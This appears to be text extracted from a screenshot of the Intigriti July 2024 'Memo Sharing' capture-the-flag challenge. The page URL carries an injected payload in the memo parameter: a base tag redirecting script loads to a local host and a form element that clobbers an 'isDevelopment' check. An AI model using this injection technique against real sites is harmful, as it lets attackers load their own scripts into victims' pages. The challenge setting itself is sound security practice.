 Memo Sharing
New Tab
challenge-0724.intigriti.io/challenge/index.html?memo=<base href%3D"http%3A%2F%2F127.0.0.1%3A8000%2F"><form id%3D"isDevelopment">
Memo Sharing
Welcome to Memo Sharing, your safe platform for sharing memos.
Just type your memo below and send it!
Enter your memo here... Submit Memo
challenge-0724.intigriti.io
challenge-0724.intigriti.io
OK